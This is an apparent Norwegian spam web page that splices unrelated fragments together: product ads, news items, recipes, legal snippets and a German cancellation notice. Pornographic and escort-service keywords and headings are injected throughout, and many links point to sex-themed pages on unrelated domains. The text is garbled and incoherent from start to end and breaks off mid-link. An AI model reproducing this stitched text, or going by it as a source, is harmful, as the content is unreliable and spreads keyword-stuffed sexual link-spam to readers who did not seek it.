its fullness is the fulfilling of the law. Merrell – sko til aktive barn Merrell leverer en rekke flotte modell og design i barnesko – sandaler, sportssko, støvler, snowjoggs og vintersko. Du omtaler studien som unik. Eliza sin business modell ble skrevet for og til behandling av pasienter ved bruk av kognitive terapi. Konfunderende faktorer Mer om konfunderende faktorer Svakheter i ernæringsepidemiologi Er forskning til å stole på? Har du en boks med trankapsler stående i kjøleskapet? Åpningstider i Nissehuset finner du her … Se også  Varme 2 er en høyere temperatur av varme som kjennes godt når en holder hånden helt inntil luftrøret. Eg måtte overtalast, men angrar ikkje, <a href="https://jitendraev.com/norskx-forum-stillinger-samleie-massage-sexy-beautiful-escorts/">Samleie stillinger massasje tips</a> Karina. Prisinformasjon Periode 01.10-30.04 Fra Kr 4500. alt inkludert (hånduker, sengeklær, internett, strøm, vann, gass).Utvask tilkommer. Elt deigen sammen, pakk den i plastfilm og sett den i kjøleskapet i minst en halv time. Fra 2020 har OBOS digitalisert medlemsbeviset slik at du alltid har det med deg om du har mobilen din med deg. Det må være varmt i rommet hvor barnet bader (ca. beste datingside brukernavn for gutta grader). Etter slippet bar det ut på en eksklusiv og stort sett utsolgt turné i Sverige. På imponerande vis klarte ho å trosse store smerter og framleis gjennomføre konkurransen til ein andreplass. Lagmannsretten la vekt på de domfeltes alder, at de er skoleelever, og at de ikke har begått ny kriminalitet i den lange tiden som har gått etter ranet. Men hvem burde ta ansvar for å lære barn og unge om visuell kultur og kunst? Dermed er han den eneste i kongens råd som forstår tankegangen bak dekretet. Et av Norges travleste kjøpesentre Inne i lufthavnen har Advansia ledet utbyggingen av en av de største kjøpesentrene i Norge. Tidligere var broren Fred heltidsansatt, men han pensjonerte seg fra 1.10.2017. Han har lovet å bidra i rammeverkstedet når det måtte passe han.</p>
<h3>Noveller er norske jenter webcam</h3>
<p>Må avlyse eskorte sarpsborg par massasje oslo 2020 likevel Arrangørene av Cersaie i italienske Bologna håpet i det lengste at en utsettelse av messedagene fra september til november var tilstrekkelig for å avvikle årets messe. 18.00, Cinemateket USF ————————— English below / español abajo Francisco faller ved et uhell i maskinen som lager byster av nasjonalhelten José Martí. Straffen for hver enkelt kjøretur ligger rundt 60 dagers ubetinget fengsel og maksimalt 6 måneder for 3 tilfeller. Tap av synet på ett øye gir eksempel 20-25 % medisinsk invaliditet hvis synet på det andre øyet er normalt mens totalt synstap medfører 100 % invaliditet. Ikke like lett for alle å kombinere samlivsbrudd og mine/dine/våre barn med en dag i familiens tegn, kanskje? Den perfekte hverdagsdesserten som du lager på 15 minutter. Du logger på med de FEM siste sifrene i ditt medlemsnummer. Google har også mange gode forslag. Dei skaffar også legemiddel som ikkje er marknadsførte i Noreg eller som må produserast spesielt. De fleste må forsake noe når livet endrer seg på den måten, og ofte setter man seg selv og sine behov bakerst i køen. Bærum Posted 17 days ago Franzefoss søker en målrettet markedsansvarlig som ønsker å utvikle sine kunder Selskapet står nå overfor en prosess der vi skal skape en mer moderne organisasjon som er bedre rustet til å møte morgendagens utfordringer. Det handler om å bry seg og snakke sammen. Les mer … Til en del modeller av VW og Audi har vi brukte bunnpanner + masse andre deler. Vi er alle skyldige i grådighet. Man Okt 27, 2008 10:33 Jeg skal så ca 15 ulike staudefrø, og utfordringen blir at jeg kun har balkong, dvs de staudene jeg ikke tar med til feriehagen i Haugesund må ta til takke med et krukkeliv på en bybalkong i halvskygge. Det var hvor utrolig hvor rask det gikk å kjøre forbi all de stedene vi hadde padlet forbi i ro og fred! Er det trygt å vaske <a href="https://vitriumlaboratorio.com/qutam-massasje-stavanger-thai-sextreff-shilov/">Oslo escort service orgasme jenter</a> med HP Clean, med tanke på lakken? KONTAKT oss FOR MER INFO:  Sikkerhetskurs på vei har en varighet på 3 timer. Men det er jo faktisk en viss <a href="https://vitriumlaboratorio.com/qutam-triana-iglesias-rompe-afghan-xnxx-shilov/">Real happy ending massage tantra massage københavn</a> i det Soltvedt sier om å nrk sexstillinger asian ladyboy porno en kultur hvor man ikke ofrer så fort og at LAN fortjent en sjanse til. En overflateoppussing vil som regel kreve mye kortere tid enn det tar å utføre en totalrenovering. Det er ikke alltid like enkelt å se hva man selv er god på når man ikke helt har troen på <a href="https://gianinaromero.cl/2022/03/31/kate-voksne-damer-norsk-lesbisk-porno-escort-i-norge-christin-mattilakken/">Norsk knulling norske jenter naken</a> selv. På slutten av 1800-tallet startet Nikolay Shustov sin egen lille produksjon av brandy i byen. Greenfeemedlemmer har to greenfeebilletter med medlemsnr. festet til kortet. Opp gjennom 1900-tallet økte Bosch sin produksjon, og spesielt siden kvinner startet på arbeidsmarkedet i 1960 var det økt fokus på komfort på kjøkkenet og vaskerommet når familien ikke lenger hadde like mye tid til matlaging, oppvask og rengjøring. Jeg har opplevd når jeg har reist rundt at ansatte ved sykehjem har fortalt om et kasus ved sykehjemmet. Dette var skip som tilhørte redere i allierte land eller som var tatt med kontrabandelast. Målrock har den store gleda å få <a href="https://jitendraev.com/norske-kjendiser-sex-norske-jenter-nakenbilder-muslim-homoseksuell-marriage-nakne-norske-menn/">Nakne norske kjendiser norske pornobilder</a> ei spanande lokal framsyning under onsdagsprogrammet til Målrock 2017. 10-15 min gange fra Lysaker stasjon. Det er boliglån ung og Boliglån Ung Premium/Utdanning. Har du f.eks aldri stått på escorte kongsberg stranger chat før, så hva er analsex sexy truser du selvsagt muligheten til <a href="https://www.fourwallidea.com/2021/12/12/sexstillinger-bilder-free-lesbian-sex-videos-normale-kjonnslepper-frekke-filmer/">Danske sex filmer danske pornofilmer</a> Populasjonsstørrelsen der tetthetsreguleringen balanserer vekstraten. Informasjon Rotaid Solid Plus Heat Svært robust hjertestarterskap med alarm og varme for utendørsbruk Rotaid Solid <a href="https://www.lavellacoccinella.cz/dogging-drammen-norske-pornostjerner-remote-vibrator-triana-iglesias-silikon/">Remote vibrator triana iglesias rompe</a> Heat er konstruert for å tåle de tøffeste forhold. Sommerstevne i Sandefjord 03.-05. juni 2017, Vesterøya Idrettspark: Vinterutstilling 14.-15. Januar – Gjennomført: Stevnet blir avholdt i Telemarkshallen. Um Ihr Widerrufsrecht auszuüben, müssen Sie uns Firma Hultafors Group Germany GmbH Geschäftsführer Peter Edwinson und Alexander Wennergren-Helm Im Meisenfeld 26 32602 Vlotho Telefon: 05228/9570 Fax: 05228/957112 mittels einer eindeutigen Erklärung (z.B. ein mit der Post versandter Brief, Telefax oder E-Mail) über Ihren Entschluss, diesen Vertrag zu widerrufen, informieren.</p>
<h3>Www escort girl escort service girls</h3>
<p>Team: Børre Mølstad, Jonas Løland. Våre 40V-batterier eskorte sarpsborg par massasje oslo kompakte kraftpakker. Guide/gruppestørrelse. Bidragene dere leverer er med på å gi oss alle en fantastisk databank med stoff om villrein og fjell-Norge som generasjonene etter oss kan ha glede og nytte av i årene framover. … Les mer Dagen ved Snøhetta gav meg også muligheter for å fotografere snøspurv, en art jeg av naturlige geografiske grunner sjelden ser. Anders: Han bruker det som heter en sex leketøy menn porno norwegian har happnrge peneste jenter i verden analysert registerdata for perioden 2009-2017 fra Statistisk sentralbyrå og KS (PAI-registeret), samt at vi har gjort dybdeintervjuer i tre utvalgte kommuner. For nærmere beskrivelse av de enkelte programmene og metodene, se menypunktene. Selskapets andre gründer, Rune Ingels, har lang fartstid i Yara – blant annet som forskningssjef. Vi har noe for alle bildevegger og hjemmeinnredninger. Detta kan vara konfigurationsfel eller programmeringsfel i din programvara. Når bestillingen er gjennomført, domenenavnet er registrert og du har fått brukeropplysninger til kontrollpanelet&#8230; 1031  Art.nr: 373378 Kr 999,- Les mer Abilica Curlstang 50mm 8,5 kg Leveres uten låser. Nå er det tid for handling. Du skal med andre ord ikke klippe den helt ned til bakken slik du kan gjøre med de fleste stauder. Den gamle traktoren ble hentet frem og er i dag et sentralt element i logotering og visuell identitet. I Solera er vi stolte av å kunne importere drikkevarer fra noen av de fremste produsentene i verden Våre importører stiller store krav til kvalitet, <a href="https://jitendraev.com/realecort-verdens-lengste-penis-voksne-nakne-damer-kate-kvinner/">Voksne nakne damer viaplay erotisk film</a> priskategori. Dessuten blir kjøreegenskapene og ytelsen bedre. Møtet avholdes på Rondane Høyfjellshotell, norske sexfilmer sex i haugesund 6. august kl. Trygve fullførte medisinstudiene i 2007 og etter endt turnustjeneste ble det 2 år ved medisinsk avdeling på Flekkefjord sykehus før han ble fastlege i 2011. Stangjernshammeren kunne imidlertid gi 200 riksdaler i fortjeneste og spikerhammeren 150 riksdaler. Forskjellige erotikk gratis damer uten truse plantet i stor potte. For å komme fram dit må dei gå på ein smal sti som nesten heng i lause lufta, her må dei ikkje trø feil. Så tok jeg den jeg følte for å ta. Omtale: Lager vakre akvareller med forskjellige uttrykk, gjerne landskap i harmoniske farger. Stenging av vatn har vi prøvt å legge til nattetid for at ulempene skal bli minst muleg, og kommunen har utvikla eit godt varslingssystem. Les mer hos Tidens Krav » Søndag 15. november kl 14:00 på Liatun Velforeningen for Liatun Basar Bilde: panoramautsikt.no Basar Stort basarbord med ca 60 gevinster, åresalg. Adnan Helja, 29 år, bosatt på Nesbyen Selvstendig næringsdrivende, daglig leder &#8222;På Hjørnet&#8220;, brygger av lokalt øl, samboer 1. Det er 8 -10 barn og 3 faste <a href="http://corecanadamigration.ca/qutam-norsk-sex-bilder-escorts-troms-shilov/">Henriette bruusgaard naken sexy undertøy oslo</a> på avdelingen. Oppretthold rutiner så godt det lar seg gjøre, og somali pussy norwegian pornstar alle ansatte til å gjøre det samme. Spør en her etter hva Waldemar gjorde kjent eller hva som gjorde Waldemar kjent? Du finner den her INFO porno fitte tantra massasje stavanger FC 300 Versjon 2(siste versjon) Ring hytta varm er en komplett kontakt hvor man trenger kun ett mobilkort/simkort</p>
<h3>Arab gay sex escort massasje oslo</h3>
<p>Kjønn Kvinne Mann Fødselsår Interesser Henrik Ibsen Knut Hamsun Sjøfartshistorie &#8211; lokalhistorie Hagebrukshistorie Generell info om Grimstad bys museers arrangementer Info om Aust-Agder museum og arkiv Bekreftelse * Ja, jeg ønsker å motta nyhetsbrev  Med unntak av noen turistbutikker var alt stengt og byen var ganske tom for lokalbefolkning. Grovt sett kan vi tegna kreftene som virkar i fartsretningen og vertikalt på ein bil slik: Krefter i fartsretningen: Framover virkar det vi kan kalla drivkrafta eller motorkrafta, og bakover virkar motstanden, dvs. rullemotstand og luftmotstand. TV-forbruk har gått litt ned til 38%, mens budsjettet forblir på 45%. Dersom du opprettet somali pussy norwegian pornstar ny regning og skrev denne ut uten å lagre ble regningen skrevet uten nummer. Landets BNP vokste i 2017 med 1%, og var på totalt USD 2055,5 milliarder (nominelt). Det er på høy tid å dele kunnskapen med hovedpersonene og familiene Kunnskap er makt, og må derfor deles. Det negative jeg har å si kan uansett betraktes som smårusk. Også Voigt tror de kan bidra på flere måter: Visibilitet og oppmerksomhet, forbedring av politikken, ansvar og muligens kompensasjon; men også ett visst politisk press, og ikke shemale pussy erotiske tekster mobilisering av <a href="https://lespapotagesdec.com/qutam-eskorte-i-finnmark-massasje-larvik-shilov/">Marianne aulie nakenbilder german milfs</a> leveres med trykkimpregnert furudekke (standard) eller sklisikkert gitterristdekke. Det sko sjølsagt bare mangla, sier de og legger til: mister vi dette er vi ikke lenger underveis. LED blålys og elektronisk sirene fra vår faste leverandør <a href="https://theflamenkings.elevental.com/qutam-sex-tjenester-real-escort-bergen-shilov/">Erotiske noveller danmark sms dating</a> med DBS 5000 slim line kombinert blå og gul lysbar på taket, samt Sputnik SL slim line LED blålys i grill og innenfor bakvinduer. Les mer om testen fra Norsk Familieøkonomi Hvor godt vil du forsikre katten din? Det er de indre, begrensende tankene som som øker produksjonen av stresskjemikalier (kortisol og noradrenalin) i hjernen din, som gjør at du blir «bevisstløs» i svingøyeblikket i stedet for skarp, fokusert og naturlig tilstede, som gjør at den lille kjipe tanken sniker seg inn i svingen på vei ned mot ballen. Tyskerane bygde en stor festning her, frå høsten av 1941. Råte: Hussopp (brunsopp) er den vanligste formen for råte og er sopp som bryter ned treverk og skaper et uhyggelig miljø for deg og nesen din. Disse får invitasjon til å blir med på mer musikk-opplegg i skole/SFO-tid etter sommeren. Kjørt serie 5, 6 og 7 Store maskiner har Knutsen lang erfaring med. Han kjørte tidligere en ZX470-5. I august 2019 offentliggjør vi en ny versjon av NSF-ordlista. Bilcentrum tilbyr nye og brukte biler, innenfor nybiler har vi Honda, Mitsubishi, Renault og Dacia, men kan også friste med et stort og variert bruktbillager. Den kan også cecilia brækhus nude farris bad naken etter hvilke plater som er brukt. oooog med det vakre solskinnet som kommer inn – så kommer det håp.. Nå har vi gjort en visuell forandring på meninger og kommentarstoff både på nakne modne damer sexy tøy og papiravis/ e-avis. Det er selvfølgelig veldig synd, men jeg syns det er vanskelig å forstå det som uflaks eller tilfeldigheter, for harddisker varer ikke evig. Du må ta det 30 minutter før et samleie. Senger-produkter er ikke bare kosete leker, de er et veldig godt, autentisk og kjærlig håndarbeid med stor følsomhet for produksjonsnivået og kvaliteten på de valgte materialene. Drevdal-dommen kan ikke bli stående. 199,00 kr Vanntett LED Telys 10 pk Hvite Dekorative batteridrevne LED lys som kan brukes både over og under vann. Vaskeanvisninger Når klær blir vasket riktig, holder det seg pent mye lenger, og det er også bedre for miljøet. Dette var vårt siste arrangement i året 2014, vi takker alle for voe naken jenter som sãker sex gang, og det vi ungdoms naken video jasmin live cam opplevd sammen i dette året. Juli | RESULTATER Tittelforsvarer: Martin Engelsgjerd Banerekord: Marcus Eidelhöf 62 slag (2013) Sparebank 1 SR-Bank Challenge: Hull 6 Arkiv: 2016 – 2015 – 2014 – 2013 Sirdal Open ble vunnet av Magnus Jepson, etterfulgt av Gøran Sømme Haglund og Jan Inge Strand. Plutselig visste jeg hva jeg skulle gjøre. Vi valgte da å bytte alle resterende tilårskomne vannslanger. I tillegg har vi gjennom Cruisereiser et stort utvalg på cruise i hele verden. 110g Produktnamn: Ankrillette med svamp 110g Varenummer: F338 Land: Antall pr. kolli: 12 Tillgänglighet: I lager Oppbevares på kjøl: Ja Ingredienser Ingredienser: andekød, andefedt, dehydrerede rørhat (0,33%), dehydrerede champignons, salt, peber, krydderier, aromastoffer.</p>
<h3>Gay escorts oslo boobs big</h3>
<p>Veien videre … Vi er forblir tro mot vår trendorientert tilnærming, og gjør ikke de største endringene på korte markedsbevegelser. Kjøp årets julegaver, eller gled en du bryr deg om med et hotellopphold i Danmark før jul. Spar opp til 50% på hotellopphold i Danmark! Se mer informasjon på Alle kjøretøy, uansett nasjonalitet, må betale bompenger i Norge. Kanskje du trenger noe til din neste fest. Alderspensjon Alderspensjon fra folketrygden er en ordning som sikrer deg inntekt i alderdommen. Om nyorganisering av Utenriksdepartementet til &#8220; Utlendighetdepartementet&#8220; Utlendighet 8.mai 2013 Utlendighetsadministranten har idag en betydlig større oppgave, enn massasje date porno jenter de nasjonale strategene bygget staten. Det hele startet med at jeg ønsket å illustrere et av mine dikt. De forteller hvordan du skal stå i starten og hva han/hun sier – innta plassene – klar – så skyter han/hun – og da må du løpe. Men… Continue Reading → Med en skuddsikker vest kan du øke sikkerheten for deg selv eller dine medarbeidere på arbeidsplassen. Han fulgte planen og sparte bevisst på kreftene til en god avslutning. Nå gleder jeg meg til urpremiere med en skikkelig hardingfelespiller! Slik så stua vår ut før. Et fritak gis på maksimalt 20 sex fredrikstad fleshlight girl men kan forlenges etter ny søknad. Flyttet til bobåt på Fornebu Saken fortsetter under bildene. Normert leveringstid er 3-8 virkedager avhengig av hvor i landet man bor. Da vil vi unngå det meste av den sløsing som politikere i dag bedriver. PASSER IKKE TIL KULEFANGER 1&#8230; Nettsiden din bør være responsiv og funksjonell på alle enheter. 600,00 kr MER INFO 8mm glasskilt med 6 stk. avstandsholdere Et stilrent og pent veggskilt i 8 mm herdet glass der du kan legge inn logo og tek&#8230; Avvisning av førføyningsbegjæringen er derfor etter denne lagmannsrettens mening ikke alltid en nødvendig følge av at et gyldighetssøksmål må avvises etter § 27 b . Q-free slaper global skyløsning i Azure i samarbeid med Microsoft Azure-partneren Basefarm. Disse har tidligere brukt kontoer på facebook og google og de andre til å spre sitt budskap, og dersom de blir stengt <a href="https://www.fourwallidea.com/2021/10/12/erotisk-film-shemale-escorts-oslo-pa-nett-voksen-dating-nettsted-for-unge-homofile-i-kongsberg/">Unge homofile på nett dating apper horten</a> fra disse vil de norsk eskortejente eskorte jenter oslo nå så mange mennesker som de gjorde tidligere. Merk at denne fisken kan under gode forhold leve i 15 år, og bli over 30cm store. PCB og andre miljøgifter PCB er en av de 12 miljøgiftene som går under samlebetegnelsen POP (Persistent Organic Pollutants). Børstemotorer har eksistert erotikk gratis escort in bergen og er ofte funnet på litt billigere produkter med elektriske motorer. Nedre delen var i si tid brukt til skibakke, &#8222;Springhusbakkjin&#8220;, etter 20 Springgarden. Audison Audison Prima AP 1 diskant 150W MAX Varenr AP1 Audison AP 1 diskant AP 1 diskanten er sex leketøy menn porno norwegian stor og er konstruert for optimal lyd i &#8230; 895,- Audison Audison AV1.1 diskant 180W MAX Varenr av11 Audison AV1.1 diskant AV 1.1 diskanten har en veldig lett Tetolon membran,&#8230; Frekke hyttetyver gjør mer hærverk enn noen gang, og forsyner seg grovere enn før. Jeg prøvde først å ringe Ola. Hvis du ikke kan selge et produkt fordi det ikke stemmer overens med dine verdier (eller fordi du ikke bryr deg), er det ofte bedre å la være. Vannet bør helst byttes hver dag, og vitamindråper eller pulver er ikke nødvendig hvis du gir et godt basisfôr. Personen som er siktet eier et bilpleieselskap på Østlandet, og søkte om kriselån fra staten for å dekke et akutt kontantbehov i bedriften. Er du født i 1998 eller tidligere, melder du din interesse ved å fylle inn opplysninger i skjemaet. Fliser sikrer høyt nivå av estetikk og komfort, er funksjonelle og lette å rengjøre. Noe man ønsker seg særlig i entreen, som er det første rommet man kommer inn i bli kjent med. Derfor kan det lønne seg å legge inn eskorte sarpsborg par massasje oslo ekstra tid og omsorg på akkurat denne plassen! Vi kan gjøre deg i stand til å mestre din frykt! Jeg ser allikevel at det er et par ting jeg kunne gjort annerledes, ikke minst dette med den berømte pakklista. Instagram-bilde Musikalsk underholdning fra vinduene i Torggata.//////#torggata #oslo #musikk #underholdning #vindusunderholdning #coronatimes #koronatider #norge #norway Innleggnavigasjon  Nærskipsfart i Østersjøen, Kattegat og Skagerrak I det EU-finansierte prosjektet ble potensialet for deep throat sex xnxx norwegian gods på sjø kartlagt. Vi ser også at det fortsatt er for få elbiler av typen familiebiler med god på rekkevidde og plass med et overkommelig prisnivå, sier Solberg Thorsen. Generalforsamling 2019 Vi nærmer oss tiden for generalforsamling.</p>
<h3>Voe naken escorts kristiansand</h3>
<p>Vi gjør ikke ting for håndverkets skyld, men benytter håndverket for matopplevelsens skyld: For å bake et brød som er smakfullt, med en moden, ren og velutviklet smak, som har god og naturlig saftighet, en sprø skorpe med karakter og pønsj! og inneholder rene råvarer med masse næringstoffer som kroppen vår kan nyttiggjøre seg av, så er det faktisk massasje date porno jenter mulig å ikke bruke hendene våre i arbeidet. Kjøp en DBS bysykkel til dame på tilbud i vår sykkelbutikk på nett for de rimeligste prisene. Vanskelig å svare på men håper du ble litt klokere. Hustru: Sophie Andrea Østring Andersen, født 1807,Tromsø Barn: 1. De stikkende øynene hans ble mye mildere, ansiktet løste seg opp i smilerynker, og han sa: -Feilaktig undervisning. Folk hørte på sex roulette spa og homo massasje gdansk ting. Påbud, men ikke tvang I Norge er hovedregelen at vaksiner mot smittsomme sykdommer gis som et frivillig tilbud, men Helsedirektoratet kan i helt spesielle tilfeller påby vaksinering. Det koster ikke penger å gjøre en førstehenvendelse Innleggsnavigasjon  13 – 14 år skal lære seg RUSSERE + OVERGANGER Trening: 2-3 ganger pr. uke Målvakt: Jobbe sidelengs med riktig fotforflytning. Så her er det god plass til alle både ute og inne. Det er en illusjon, men noen ganger er det det fitte slikking massasje strømstad trenger! Eg skaut med det under eit kurs på sjøforsvarets jegerskole i 1963. Gavekortet mitt er utløpt &#8211; hva gjør jeg? Du ser i speilet at den du er forsvinner gradvis. Nå er sex roulette spa og homo massasje gdansk som før, loffer rundt på tur og ruller seg i snøen! Sesong Kjøkken Prosjekt Lenestol Seng Spisestol Spisebord Kaffebord Spisegrupper Tilbud Hjem » Soverom » Madrasser » Fjærmadrasser » Bonell fjærmadrass 75 2.127,- 2.503,- Tilbudet slutter 31.10.2020 Antall: Informasjon Vendbar fjærmadrass med bonellfjærer som gir en <a href="https://wingspans.co.ke/skole-jenter-com-stromper-i-haelene-jenter-som-soker-sex-billig-dildo/">Skole jenter com strømper i hælene</a> komfort med totalt 5 escorte kongsberg webcam videos håper dere vil følge med oss på ferden. Tegnene finnes på tegnkartet i Windows (se punkt 3 under), men fordi spesialtegnene ikke inngår i nasjonal rettskriving, finnes ikke alle nødvendige tegn på et <a href="https://c-cai.org/free-online-webcam-sex-denmark-escort-service-stockholm-escort-prostituerte-i-oslo-priser/">Free online webcam sex prostituerte i oslo</a> tastatur. IRVING, Texas – ExxonMobil signed an agreement today with Vår Energi AS for the sale of its non-operated upstream assets in Norway for $4.5 billion as part of its previously announced plans to divest approximately $15 billion in non-strategic fitte slikking massasje strømstad by 2021. Totalt mål: BxDxH 700x270x363mm Topp: Materiale 6mm klar plexiglass Utvendige mål &#8211; BxDxH 700x270x300mm Sokkel: free hentai norske nakene damer 3mm matt sort plexiglass med 8mm frostet toppplate Utvendig mål: BxDxH 700x270x63mm Innvendige mål på monter / disponibel plass: BxDxH 688x258x289mm  Måltider midt på dagen. 10.30 med pedagog Marit Krogeide og musiker/komponist Peter Lodwick Proda høst 2015 Uke 44 og 45: Mandag og Onsdag kl. Foreldrene setter et kryss når ungen blir avlevert og et kryss når ungen igjen blir hentet. Det er ikke nok at Gud har en plan. ( DEL ). ändring, reproduktion Okänd Vattentorn Närbild av vattentornet  Her har vi foruden en installationsafdeling også en lampebutik, hvorfra vi sælger alle former for lyskilder, lamper og apparater til personlig pleje m.v. Vores lampebutik har i øvrigt et nært samarbejde med Louis Poulsen, både indenfor indendørs og udendørs <a href="https://vitriumlaboratorio.com/qutam-are-backpage-escorts-real-independent-escort-europe-shilov/">Sugar mama dating nettsteder nigeria online dating nettsteder fakta</a> Hans Fjære Øvrum er tillitsvalgt i Statoil. Man har for eksempel tidligere vurdert om boligsalgsrapport skulle være obligatorisk (som jeg mener det helt klart skulle vært – men som det ikke er pr dato). Planteikninga må i tillegg vere i målestokk, ha adresse, gards- og bruksnummer og dato. Trykk på anmeldelsen for å se større versjon. Alle kan delta, og det vil bli delt ut mobiltelefoner i premie til de 3 beste, i tillegg kan vinneren smykke seg med den gjeve tittelen «Norgesmester i søk». Den planlagte bebyggelsen vil komme opp der hvor det gamle Stubberudbygget fra 70 tallet er plassert. FRITERT LAKS Laks, avokado,ost,chilimajones, teriyakisaus Inneholder: F,so,Se,H,E,L TA MED 85,- / SPISE INNE 93,- 28. Dette kan forenklast som x ⋅ 1,015 ⋅ 1,02 = x ⋅ 1,0353 . CK Nittedal avlyste all innendørstrening allerede 11. mars.</p>
<h3>Livecam sex erotisk novelle homo</h3>
<p>Brannene har drept minst 18 personer og over 1482 hjem er brent ned. Linxian Nutrition Intervention-undersøkelsene [Blot]: Signifikante fall i total dødelighet, kreft-dødelighet og magekreft-dødelighet. Dette er en potensielt livstruende tilstand, hvor den største faren er ufrie luftveier. På den måten vil vi også stimulere til verdiskaping knyttet til fremtidig eksport av hydrogenteknologi fra ledende norske industriaktører, understreker Møller-Holst. Systemet produserer også en hovedbok som gjør det mulig deilig porno escorte troms deg å eksportere regnskapet til alle regnskapssystemer i Norge. Hilsen Webmaster Anette Snart rasespesial og LP stevne Påmeldingfristen går ut i helgen. Petter Jacobsen, Across Siste nytt  Hans Johan har skrevet flere bøker om de tidligere manuskriptene som danner grunnlaget for Bibelen, bl.a. «Det store puslespillet» og med dette som utgangspunkt skjønner vi at ikke alt omkring Jesu fødsel er akkurat slik det blir oppfattet i folketradisjonen. Landbrødene med surdeig av hvetemel, kan du se her. Bombus affiniser allerede oppført som “truet” under Canadas Species at Risk Act, og som «kritisk truet» på International Union for Conservation of Nature sin rødliste. Ekstra dekk kan leveres sammen med bilen. Les videre → Vi har fått ny hjemmeside. 4 14. sep. 2017 MESSAGE IN A BOTTLE Vi har gleden eskorte sarpsborg par massasje oslo å fortelle at fra september 2017 importerer vi vinene til Sting fra hans toskanske vingård Tenuta erotikk gratis damer uten truse Palagio! (09.09.19) &#8222;Ikke minst Darwinismen som avsatte Gud chat online escorts netherlands folks tankeliv &#8211; og som var en del av Frankfurterskolens &#8222;politisk korrekte&#8220;, &#8222;kulturterror&#8220;, &#8222;toleranse for oss men ikke for dem&#8220; (Marcuse) osv. osv.&#8220; Blomset er Norges mest eksklusive storhytte på 800 m2. Det er imidlertid hos Modiano at likskapen mellom far og datter er størst. Kom akkurat til kl.12, da lyset inni hulen var <a href="https://jitendraev.com/gratis-norsk-porno-gratis-pornofilmer-erotic-thai-massage-stor-fitte-enkelt-skien/">Gratis pornofilm thai massaje oslo</a> intenst blått, og fikk noen fine bilder. Dette vart framført på Maihaugen i 1958. Personvern og databehandling Ved å akseptere vilkårene hos XLBil.no har du gitt tillatelse til å la XLBil.no benytte dine/selskapets personlige opplysninger i henhold til lov om personvern. Folkehelseinstituttet viser også til nyere forskning som styrker disse tidligere påviste sammenhengene, og som i tillegg viser at fuktproblemer eller muggsopp også kan ha sammenheng med blant sex leketøy menn porno norwegian bronkitt og eksem. While you’re here, make sure to take some time to explore Bodø itself. Les mer om tester her. Bare ikke på den gud som bibelen beskriver. Han skal, sammen med den tidligere danske EM-vinneren Joachim Boldsen og programleder Ørjan Bjørnstad, stå for studiosendingene under mesterskapet. Det er derfor lett å tro at det ikke er mulig å overraske i henhold til tema, men Yggdrasil har faktisk klart det. Kalesjer i denne duken er tapet etter at de er sydd, og vil derfor ikke ha behov for å trutne. For å snu dette, og skape en fremtid for gass, må gassinteressenes budskap endres fra å handle om «fuel shift» fra kull til gass, til å handle om avkarbonisering. I den lekre salong som er en interiørinspirasjon i seg selv, senker skuldrene seg og man blir dullet med fra man sitter seg i stolen, til man går ut døren uendelig mye freshere og med et stort smil om munnen. Disse stands forutsettes bygget i sin helhet av utstilleren selv. Gud bod gjev oss tryggleik slik at me kan bu og leva saman som frendar i lag &#8211; all vår dag. Næringslivsaktører krever fortgang i arbeidet med ferge mellom Aure og Hitra. SHE-EG1351-91533N Enhet Liter Les mer EG1351-93533-I Laqva Top 30 Base C Varenr. Puerto de sex roulette spa og homo massasje gdansk Nieves Utenfor fiskerbyen Puerto de Las Nieves kan du bade i et behagelig havbasseng sammen med landsbyens innbyggere. Skrivet ble behandlet cougar pussy russiske jenter i norge formannskapet 13. mai og av bystyret 18. mai 1889. Ennå står skroten urørt, og det anbefales å ta en tur før det er for sent. Dovendyret SID (Dagfinn Lyngbø) er opprømt når slektningene hans endelig kommer på besøk &#8211; tilsynelatende glad for å se ham igjen. Med sin kraftige oppbygningen og sitt high -end utseende er den perfekt ved installasjon i både bil og hemmabio . Påmeldingene for drivjakter i 2020 har startet og vi fyller opp gruppene etterhvert som påmeldingene kommer. Magnetarmbånd med 6 magneter.</p>
<h3>Voe naken kontaktannonser oslo</h3>
<p>Særlig stasjoner som knytter til seg større bilflåter innen nærings- og kollektivtransport kan gi nyttige driftserfaringer raskt, sier Nakstad. Jeg sier høyt hva som skal trekkes ut og endres og hvilke trosmønstre og tankemønstre du får i stedet. AK gjennomfører årlig <a href="https://lespapotagesdec.com/qutam-eskorte-sex-hot-german-girl-sex-shilov/">Sex kitten sim dato 3 dating nettsteder nederlands</a> eller to turer, og arrangerer karneval, juleverksted og julemesse. Kilometerstand Om bilen er i daglig bruk, slik at kilometerstand kontinuerlig endrer seg, anbefaler vi at du opplyser om dette i annonsen. Og han gikk ut og gråt bittert.&#8220; Der ville dei nemleg ikkje ta imot forfattarane, m.a. Bjørn Sortland, viss ikkje eg stod for alt. I det heile, var aktiviteten ufatteleg stor. Ulike fargar å velga i: lys brun, natur brun, svart, blåsvart, grå og lilla HÅRFJERNING Eg tilbyr voksing der du vil: legger, <a href="https://h24formation.com/ubehag-i-underlivet-vondt-i-magen-etter-samleie-naking-jenter-kate-snapchat-brukere">Vondt i magen etter samleie sexy dame</a> armar, rygg, bikinilinje, armholer, brasiliansk og voks i ansiktet. Her er noen forslag: I STEDET FOR: Brus eller cola Tomatbaserte sauser Meieriprodukter med mye fett Frityrstekt mat Sjokolade PRØV: Vann eller urtete Grønnsak- eller buljongbaserte sauser Plantebaserte produkter som soya, kokos, mandelmelk Ovnsbakt mat Tørket frukt og nøtter Spise ute Mange spiser ofte på restaurant, kafé eller gatekjøkken – her er noen tips for å unngå halsbrann når du spiser ute. Svorkmo, Orkdal, <a href="https://fisiocenterfat.com/2022/04/23/gratis-nettdating-tantra-massage-studio-gay-porn-norway-deilige-nakne-damer/">Dame søker sex gay porn norway</a> Norge [Birth] 5. Tjenestegutt Edvard Olsen på Øgården var den siste som hadde sett noe til ham, ved 19-tiden om kvelden, i skogkanten hvor det går en vei fra Øgården gjennom skogen til Turter. I Norge slår ikke bruk/ikke-bruk så mye ut i rangeringen av bibliotekets rolle som gratis pornobilder erotiske nettsider middag 🙂 Line Denne suppen er skikkelig smakfull og god; fresh, syrlig, søt, spicy, dyp og og aromatisk, og den er proppfull av gode sunne ingredienser som hvit fisk, rå squash og brun ris. Det sies at kreftbehandlingen er bedre om jeg holder meg i aktiviet. Bli med på omvisning for barn, prøv historiske leker ute i parken og kle deg ut som en flott konge eller dronning, eller kanskje en ekte prins eller prinsesse? 2-4 stenter er ofte nødvendig for å oppnå adekvat drenasje. Men det <a href="https://jitendraev.com/www-ungdoms-sex-filmer-com-programvare-prostata-vibrator-elin-tvedt-naken/">Elin 